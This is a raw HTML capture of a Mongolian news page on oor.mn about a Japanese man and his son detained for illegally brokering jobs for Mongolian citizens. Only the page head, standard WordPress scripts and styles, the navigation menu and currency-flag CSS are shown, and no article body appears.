

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/2913
body_size: 60948
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>Монгол иргэдийг хууль бусаар ажилд зуучилсан хэмээн Япон улсын иргэн Акио Уатанабэ болон түүний хүү Макото Такаши нарыг саатуулжээ &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/2913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/2913" />
<link rel='shortlink' href='https://oor.mn/?p=2913' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F2913" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F2913&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-2913 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
